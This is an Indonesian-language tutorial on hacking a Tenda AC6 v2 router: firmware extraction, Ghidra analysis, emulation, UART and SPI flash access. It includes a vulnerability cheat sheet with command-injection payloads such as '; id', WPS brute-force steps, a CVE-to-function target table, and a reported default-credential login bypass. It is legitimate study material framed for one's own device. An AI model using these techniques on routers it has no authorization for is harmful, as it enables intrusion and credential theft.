
Gambar 10. Status fitur: UPnP & cloud aktif, remote web mati.

ANALISIS FIRMWARE
Sampai sini kita menyerang 'dari luar'. Sekarang kita masuk ke 'dalam' — mengambil dan membedah firmware. Inilah inti yang Anda tunggu.

Gambar 11. Alur analisis firmware.

14. Akuisisi Firmware
Ada dua jalur: lunak (tanpa alat) dan keras (butuh alat yang sedang dikirim).

14.1 Jalur lunak
- Unduh dari situs vendor (cari 'Tenda AC6 firmware download').
- Ambil dari update OTA: intersepsi/lookup URL update.
- Config/backup dari UI admin (kadang berisi informasi berguna).
GET /goform/GetSysAutoRebbotCfg # info update
# atau telebak URL upgrade dari UI System -> Upgrade

14.2 Jalur keras (saat alat tiba)
- UART: baca bootlog, mungkin masuk shell (Bab 19).
- SPI flash: dump chip dengan CH341A + clip SOIC-8 (Bab 20) → dapat firmware 'mentah' 100%.
- JTAG: akses tingkat rendah (boundary scan, debug).
Mengapa dump fisik penting: firmware dari vendor bisa berbeda dari yang benar-benar ada di perangkat. Dump fisik = kebenaran.

15. Ekstraksi Firmware
Firmware adalah 'arsip' berlapis. Kita bongkar dengan binwalk.
# lihat isi
tool: binwalk firmware.bin
# ekstrak otomatis
binwalk -e firmware.bin
# jika squashfs 'non-standard', pakai sasquatch
# ubifs -> ubireader_extract_images / ubireader_extract_files
# jffs2 -> jefferson
Pola umum lapisan: header vendor → kernel (uImage/zImage) → SquashFS rootfs (kadang + JFFS2/UBIFS untuk partisi writable).
- Jika `unsquashfs` gagal versi, coba `sasquatch` (fork yang toleran).
- Untuk UBIFS: `ubireader_extract_images` lalu `ubireader_extract_files`.

16. Analisis Filesystem
Setelah rootfs terbuka (`squashfs-root/`), cari hal-hal ini:
Yang dicari | Lokasi contoh | Pelajaran
Web root | /web, /www, /htdocs | HTML/JS yang kita lihat di browser
Daemon | /sbin, /usr/sbin, /bin | httpd, upnpd, telnetd — target analisis
Init script | /etc/init.d/, rcS | service apa yang jalan otomatis
Kredensial | /etc/passwd, /etc/shadow, config | user default/hardcoded
Kunci/sertifikat | /etc/ssl, *.pem | sering sama di semua unit (bad)
Script shell | *.sh | logika yang mudah dibaca, sering berisi bug

# contoh pencarian cepat grep di rootfs:
grep -rniE 'password|passwd|admin|system\(|popen\(' squashfs-root/ | head
find squashfs-root -name '*httpd*' -o -name '*.sh'
Pola: daemon `httpd` adalah tempat hampir semua CVE web berada. Nama fungsi di CVE (formSet*, setaccount, exeCommand) mengarah ke binary ini.

17. Analisis Statis Binary
Kita bedah `httpd` tanpa menjalankannya (static analysis).

17.1 Teknik ringan (tanpa GUI)
file squashfs-root/bin/httpd # arsitektur, statis/dinamis
readelf -h httpd | grep Machine
strings -n 6 httpd | grep -iE 'goform|password|system|/bin/sh'
# cari simbol/panggilan fungsi berisiko
objdump -d httpd | grep -E 'strcpy|sprintf|system|popen' | sort | uniq -c

17.2 Ghidra (analisis berat)
- Buka binary di Ghidra, tunggu auto-analysis.
- Gunakan Symbol Tree / Function List; cari nama fungsi dari CVE (mis. formSetPPTPServer).
- Lihat XREF: dari string 'goform/...' → fungsi handler → fungsi parsing.
- Tandai pola berbahaya: strcpy, sprintf, sscanf, system, popen, memcpy tanpa bound.

17.3 Menghubungkan ke celah
Contoh alur penemuan: find string `formSetPPTPServer` → handler memanggil `sscanf`/`strcpy` ke buffer kecil → parameter tak dibatasi → stack overflow. Ini persis cara peneliti menemukan CVE-2024-51116.

18. Emulasi Firmware
Emulasi menjalankan firmware di komputer (QEMU) sehingga bisa diuji tanpa perangkat fisik dan tanpa risiko merusak. Alat bantu: FirmAE, FAT (Firmware Analysis Toolkit), atau QEMU + network chroot manual.
- FirmAE: otomatis menebak tipe perangkat & mencoba boot.
- FAT: pipeline dengan Firmadyne untuk kernel/rootfs.
- Setelah jalan, akses httpd yang diemulasi, tembak payload, dan debug dengan gdb.
# gambaran alur (saat alat/VM siap):
./run.sh -d tenda /path/firmware.bin
# lalu akses http://<ip-emulasi>/ dan uji ulang bypass/injeksi
Keuntungan besar untuk belajar: Anda bisa bereksperimen agresif (crash/overflow) tanpa khawatir merusak router asli.

HARDWARE HACKING
Saat Raspberry Pi, CH341A, dan USB-TTL tiba, inilah yang Anda lakukan.

19. UART: Mendapatkan Console/Shell

19.1 Konsep
Banyak router meninggalkan serial console (UART) yang, saat terhubung, menampilkan bootlog dan kadang prompt root langsung.

19.2 Langkah praktis
- Buka casing, cari 3-4 pin berdekatan (biasanya berlabel TX, RX, GND, VCC).
- Pakai multimeter: GND = 0V; cari TX yang berdenyut saat boot.
- Sambungkan USB-TTL: GND ke GND, RX↔TX silang, JANGAN sambung VCC dulu.
- Buka serial: `screen /dev/ttyUSB0 115200` (coba baud lain: 57600, 9600).
- Nyalakan perangkat → baca bootlog → tekan Enter saat diminta login.
# contoh monitor serial
screen /dev/ttyUSB0 115200
# atau picocom -b 115200 /dev/ttyUSB0

19.3 Yang dicari di bootlog
- Versi U-Boot & cara masuk menu (spasi / tombol tertentu).
- Prompt login root (kadang tanpa password, atau password default).
- Nama partisi & alamat memori (berguna untuk dump).
Pelajaran: pin UART yang tidak diproteksi = seringkali shell penuh. Ini vektor fisik paling umum pada perangkat konsumen.

20. SPI Flash & CH341A

20.1 Konsep
Firmware tersimpan di chip flash (sering SPI NOR, 8-pin SOIC). Dengan CH341A + clip/solder, kita bisa membaca (dump) seluruh isi chip — termasuk partisi & konfigurasi.

20.2 Langkah praktis
- Identifikasi chip (tulisan di body, mis. Winbond W25Q128).
- Sambungkan clip ke CH341A (perhatikan orientasi pin 1).
- Di Linux: cek `lsusb`; gunakan `flashrom`.
flashrom -p ch341a_spi -r dump.bin # baca
flashrom -p ch341a_spi -w modif.bin # tulis (hati-hati!)
flashrom -p ch341a_spi --layout rom.layout -i bios -r bios.bin
- Analisis dump: `binwalk dump.bin` → lihat partisi, rootfs, config.

20.3 Edit firmware (contoh belajar)
Kadang kita bisa menyisipkan shell/telnet ke rootfs, lalu reflash. Tapi hati-hati: salah tulis = brick. Selalu backup (`-r`) dulu dan verifikasi checksum.
- Cari partisi JFFS2/NVRAM berisi password — kadang langsung terbaca.
- Beberapa chip punya proteksi; butuh tunggu/lepaskan dari board.

21. Secure Boot & Glitch (konsep)
Perangkat modern mulai memakai secure boot (firmware ditandatangani) dan read-out protection. Menembusnya butuh: fault injection (glitch tegangan/clock), chip-off, atau eksploitasi bootloader. Untuk pemula, cukup pahami konsepnya; fokus dulu ke perangkat tanpa proteksi (seperti banyak router konsumen).
- Glitch: mengganggu eksekusi tepat saat verifikasi agar 'lolos'.
- Chip-off: melepas chip dan baca dengan programmer.
- Menu recovery/U-Boot sebagai pintu alternatif.

POLA & PENUTUP

22. Cheat Sheet Pola Celah
Pola / Petunjuk | Kemungkinan celah | Langkah uji
Akun user/support/guest di endpoint login | Backdoor/default account | Coba kredensial tak terduga, bandingkan respons
File JS/config bisa diakses tanpa login | Information disclosure | curl file, grep endpoint & versi
Endpoint 'Set*' tanpa CSRF token | CSRF | Cek apakah bisa dipanggil cross-site
Field password di API (wrlPwd/pwd) | Password cleartext | Panggil Get* dan lihat JSON
Fitur ping/traceroute/diagnostik | Command injection | Payload jinak '; id' / '; sleep 5'
Parameter ssid/list/page/time panjang | Buffer overflow | Kirim string panjang, amati crash
UPnP aktif | Port forward dari LAN | Cek kontrol UPnP, buka port
WPS aktif | PIN brute force | Baca PIN / brute, atau pixie-dust
Versi firmware lama | CVE publik (RCE/DoS) | Cocokkan versi ke NVD, cari PoC
Service non-standar terbuka | Permukaan tak teruji | Banner grab, fuzz protokol

23. Roadmap & Latihan Lanjutan

23.1 Latihan di perangkat ini (aman)
- Ulangi Bab 4–7 dan catat setiap temuan pada template laporan.
- Uji lebih banyak kredensial default (user/support/guest) — dokumentasikan hasilnya.
- Unduh firmware resmi AC6 v2, ekstrak dengan binwalk, cari /bin/httpd.
- Jalankan `strings` pada httpd, cari 'goform' dan 'password'.

23.2 Saat alat tiba
- Raspberry Pi: jadikan 'jump box' (nmap, FirmAE, ghidra-server).
- USB-TTL: coba UART pada perangkat latihan bekas (router lama) dulu.
- CH341A: latih dump pada chip flash bekas sebelum menyentuh perangkat penting.

23.3 Sumber belajar
- OWASP IoT Top 10 & OWASP Testing Guide.
- NVD/CVE untuk memetakan versi → kerentanan.
- Repo riset (mis. FirmRec/IoT-Vulns) untuk melihat pola PoC.
- FirmAE/FAT + Ghidra untuk analisis & emulasi.

23.4 Etika & karir
Jadikan skill ini untuk bug bounty, riset, audit, dan perbaikan. Selalu ada izin tertulis. Skill hardware/firmware sangat dicari di bidang keamanan embedded & IoT.

24. Glosarium
Istilah | Arti singkat
Firmware | Software yang tertanam di perangkat (OS + aplikasi).
Rootfs | Filesystem utama firmware.
UART | Serial console untuk komunikasi/debug.
SPI flash | Chip memori penyimpan firmware.
JTAG | Antarmuka debug hardware.
Binwalk | Alat membedah/mengekstrak firmware.
SquashFS | Filesystem terkompresi read-only khas embedded.
Ghidra | Reverse-engineering tool (free, NSA).
Command injection | Menyisipkan perintah shell lewat input.
Buffer overflow | Menimpa memori dengan input berlebih.
CSRF | Memaksa browser admin mengirim perintah diam-diam.
CVE | ID kerentanan publik; CVSS = skor tingkat bahaya.
Emulasi | Menjalankan firmware di komputer (QEMU).

Lampiran A — Bukti Live Perangkat Anda
Seluruh gambar berikut berasal dari perangkat Tenda AC6 v2 Anda (192.168.0.1), diambil selama sesi belajar ini.

A.1 Halaman login asli perangkat.

A.2 Dashboard admin asli (via sesi hasil bypass).
A.3 Hasil port scan & service enumeration.
A.4 Bukti login bypass user:user.
A.5 Bocor password WiFi (cleartext).
A.6 WPS aktif & PIN bocor.
A.7 Firmware & status fitur.
A.8 Daftar klien/DHCP.
A.9 Diagram lapisan serangan.
Dibuat untuk pembelajaran pribadi pada perangkat milik sendiri. Gunakan ilmu ini secara bertanggung jawab dan legal.

BAGIAN II

Reverse Engineering & Binary Exploitation (MIPS)

Item | Detail
Target | Router Tenda AC6 v2 (milik sendiri), firmware V15.03.06.51/52_multi
Arsitektur | MIPS 24Kc 32-bit LITTLE-ENDIAN (uImage Linux/MIPS, SquashFS LE)
Isi | Kernel (vmlinux), rootfs SquashFS (xz kustom), /bin/httpd
Fokus Vol.2 | Pure RE (Ghidra/r2/gdb/capstone) + binary exploitation (stack, ROP, shellcode)
Prasyarat | Volume 1 (recon/web/firmware) berguna tapi tidak wajib

ETIKA: hanya untuk perangkat milik sendiri / lab berizin. Eksploitasi bisa merusak; uji di emulasi dulu (QEMU/FirmAE), bukan langsung ke router produksi.

Bagian ini masuk ke reverse engineering dan binary exploitation pada MIPS: membaca ELF, memakai Ghidra, mengenali pola celah di decompiler, hingga menulis dan men-debug eksploit di emulator.

FONDASI REVERSE ENGINEERING

1. Apa itu Reverse Engineering & Mengapa Penting
Reverse Engineering (RE) = membalik proses: dari binary jadi 'otak' di belakangnya. Di firmware hacking, sumber kode jarang tersedia, jadi kita wajib membaca hasil kompilasi.
- Menemukan celah yang tidak terlihat dari luar (buffer overflow, injeksi, backdoor).
- Memahami cara kerja httpd/daemon → tahu parameter apa yang harus dikirim.
- Memetakan fungsi CVE ke alamat nyata di binary Anda.
- Membuka jalan eksploitasi: mencari 'gadget' dan alamat library.
Ada dua gaya: static (baca binary tanpa menjalankan: Ghidra/radare2) dan dynamic (jalankan & amati: gdb/strace). Praktik terbaik: gabungkan keduanya.

2. Toolchain Reverse Engineering
Alat | Fungsi | Contoh perintah
file | Tebak jenis & arsitektur | file httpd
readelf / objdump | Header ELF, section, disassembly | readelf -h httpd; objdump -d httpd
nm | Daftar simbol (jika tidak di-strip) | nm -D httpd
strings | Teks/magic di binary | strings -n 6 httpd | grep goform
Ghidra | Decompiler + disassembler (GUI) | (analisis, XREF, pseudo-C)
radare2 / rizin | RE via terminal, scripting | r2 -A httpd
gdb-multiarch | Debug multi-arsitektur | gdb-multiarch ./httpd
qemu-user | Menjalankan binary MIPS di PC | qemu-mipsel -L rootfs ./httpd
strace / ltrace | Telusuri syscall/library call | strace -f ./httpd
pwntools | Menulis eksploit (Python) | from pwn import *
capstone | Disassemble dari Python | cs.disasm(bytes, base)

Untuk MIPS, prioritaskan Ghidra (decompiler-nya kuat) dan qemu-user + gdb-multiarch untuk menjalankan/men-debug binary hasil ekstraksi.

3. ELF & Arsitektur MIPS

3.1 MIPS 24Kc — register penting

Gambar 12. Register & calling convention MIPS (contoh dari kernel Anda).
- $a0-$a3 = 4 argumen pertama; di web handler, $a0 sering = pointer ke string parameter.
- $v0 = nilai balik.
- $ra = return address. **Inilah target utama stack overflow.**
- $sp = stack pointer; frame lokal ada di sini.
- Architecture: MIPS32, little-endian (mipsel) untuk RTL8197F ini.

3.2 Bukti nyata dari kernel perangkat Anda
Kita ekstrak kernel dari firmware dan disassembly dengan capstone. Ini MIPS asli dari perangkat Tenda Anda:
0x80001000: sw $s1, 0x18($sp) # simpan $s1
0x80001004: sw $s0, 0x14($sp) # simpan $s0
0x80001008: move $s1, $a0 # argumen 1 -> $s1
0x8000100c: lui $a0, 0x804a # siapkan argumen: alamat
0x80001010: addiu $a0, $a0, 0x30c # = 0x804a030c
0x80001014: jal 0x8040e088 # panggil fungsi
0x80001018: addiu $s0, $s1, 0x40 # <-- DELAY SLOT (jalan sebelum lompat)
0x8000101c: slt $v0, $s1, $s0
0x80001020: beqz $v0, 0x80001054
Pelajaran penting MIPS: ada delay slot. Instruksi setelah `jal`/`beq` dieksekusi SEBELUM percabangan. Ini sangat memengaruhi cara menyusun eksploit.

3.3 Entry point kernel (contoh nyata)
0x8040c990: mfc0 $t0, $t4, 0 # baca CP0 (cache/exception)
0x8040c994: lui $at, 0x1000
0x8040c998: ori $at, $at, 0x1f
0x8040c99c: or $t0, $t0, $at
0x8040c9a0: xori $t0, $t0, 0x1f
0x8040c9a4: mtc0 $t0, $t4, 0 # tulis CP0
0x8040c9b4: jr $t0 # lompat (dengan delay slot)

4. Perbandingan MIPS / ARM / x86
Aspek | x86 | MIPS32 | ARM32
Endian | little | little (mipsel) / big | little (biasanya)
Return addr | di stack (ret) | di register $ra (tapi disimpan ke stack) | di register LR ($lr)
Argumen | stack/register | $a0-$a3 | r0-r3
Ciri khas | instruksi variabel | DELAY SLOT, instruksi tetap 4 byte | mode Thumb (2 byte), kondisi
Target kanonik | eip/rip | $ra, $pc | pc, lr

Belajar satu arsitektur membuat arsitektur lain jauh lebih mudah. Jika paham MIPS, Anda paham pola umum semua arsitektur.

RE UNTUK MENEMUKAN CELAH

5. Alur: Firmware -> httpd -> Webroot -> XREF
Gambar 13. Alur dari firmware sampai menemukan celah.
- Ekstrak firmware -> dapatkan rootfs (lihat Volume 1 & Bab 22).
- Temukan daemon web: biasanya `/bin/httpd` atau `/sbin/httpd`.
- Lihat webroot (mis. `/web`) untuk tahu endpoint yang dilayani.
- Buka httpd di Ghidra; cari string `goform/xxx` -> XREF ke fungsi handler.
- Baca handler -> panggil fungsi parsing -> temukan pola celah.

6. Membaca Binary: file, readelf, nm, strings
Firmware kita sudah teridentifikasi sebagai MIPS little-endian. Ini contoh output nyata saat menganalisis firmware Tenda AC6 v2:
$ file US_AC6V2.0RTL_V15.03.06.52_multi_TDE01.bin
u-boot legacy uImage, Linux/MIPS, OS Kernel Image (lzma),
Load Address: 0x80000000, Entry Point: 0x8040C990
$ binwalk firmware.bin
10328 0x2858 LZMA compressed data (kernel)
2621504 0x280040 Squashfs filesystem, little endian, v4.0,
compression:xz, 845 inodes, blocksize 131072
Setelah httpd didapat, urutan cepat:
file httpd # pastikan MIPS 32-bit LSB
readelf -h httpd # entry, jenis
strings -n 6 httpd | grep -iE 'goform|password|/bin/sh|system'
Pola: string `goform/SetXuplo` di binary = endpoint web. Tiap string ini 'menunjuk' ke fungsi yang menanganinya (XREF).

7. Ghidra 101
- Buka Ghidra -> New Project -> Import File -> pilih `httpd`.
- Saat diminta format: pilih **Raw** jika header terpotong, atau BIOS/none; set language MIPS:LE:32:default.
- Analysis -> Auto Analyze (default) -> tunggu.
- Buka **Symbol Tree -> Functions**; buka **Defined Strings** untuk cari `goform/...`.
- Klik string -> lihat **XREF** (references) -> lompat ke fungsi handler.
- Tekan **Ctrl+E** di pane decompiler untuk melihat pseudo-C.

7.1 Contoh membaca handler
Handler khas Tenda berbentuk `formXXX` / `setXXX`. Di decompiler Anda akan melihat pola: ambil parameter -> salin ke buffer -> kerjakan. Dari sinilah celah ditemukan.

8. Pola Celah di Decompiler
Pola di kode | Bahasa C / asm | Jenis celah
strcpy(dst, src) | tanpa batas, src dari user | stack/heap overflow
sprintf(buf, ...%s, x) | %s tak dibatasi | overflow
sscanf(in, "%s", buf) | %s tak dibatasi | overflow
system(cmd) / popen(cmd) | cmd berisi input | command injection
memcpy(dst, src, len) | len dari user | overflow (arbitrary length)
snprintf(...) | AMAN (ada batas) | bukan overflow
getenv/Authorization | input header dipercaya | auth/logic bug

8.1 Menerjemahkan C ke assembly MIPS
// C: strcpy(dst, src);
// ASM MIPS (kira-kira):
move $a0, dst
move $a1, src
jal strcpy # panggil strcpy
nop # delay slot
Jika di decompiler terlihat `strcpy` ke buffer lokal, dan sumbernya parameter HTTP, kemungkinan besar itu stack overflow.

9. Menemukan Command Injection lewat RE
Cari fungsi `system`/`popen` lalu lihat siapa yang memanggilnya dengan string yang dibentuk dari input.
// decompiler:
snprintf(cmd, 0x80, "ping -c 1 %s", user_ip);
system(cmd);
Karena `user_ip` langsung masuk ke perintah shell, payload `;id` atau `|id` ikut dieksekusi. Pola: fitur diagnostik (ping/traceroute/ddns) sering begini.
- Di Ghidra: cari references ke `system` -> daftar pemanggil -> periksa format string-nya.
- Bandingkan dengan daftar CVE (mis. `setWizard`, `SetSpeedWan`).

10. Menemukan Buffer Overflow lewat RE
Target: fungsi yang menyalin parameter HTTP ke buffer stack berukuran tetap.
// decompiler:
char buf[64];
strcpy(buf, http_param); // <-- overflow jika param > 64
Tabel CVE lini AC6 v2.0 menunjukkan fungsi & parameter yang rentan — jadikan daftar target RE Anda:
CVE | Fungsi (cari di Ghidra) | Parameter
CVE-2024-51116 | formSetPPTPServer | input panjang
CVE-2024-52714 | fromSetSysTime | input panjang
CVE-2025-60337 | SetSpeedWan | speed_dir
CVE-2025-60341 | fast_setting_wifi_set | ssid
CVE-2025-60342 | addressNat | page
CVE-2023-38931 | setaccount | list
CVE-2022-25458 | exeCommand | cmdinput

Pola penamaan `formSet*`/`set*` = kandidat kuat. Cari string nama fungsi di Ghidra, ikuti XREF ke handler, ukur buffer, hitung jarak ke $ra.

11. Dynamic Analysis

11.1 Menjalankan binary MIPS di PC
